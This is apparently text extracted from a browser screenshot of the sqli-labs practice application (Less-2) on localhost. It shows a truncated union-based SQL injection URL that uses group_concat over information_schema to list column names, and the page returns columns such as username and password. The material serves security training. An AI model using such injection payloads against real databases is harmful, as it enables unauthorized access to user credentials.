 localhost/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_
站点 新手上路 常用网址 京东商城 其他书签 移动
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-2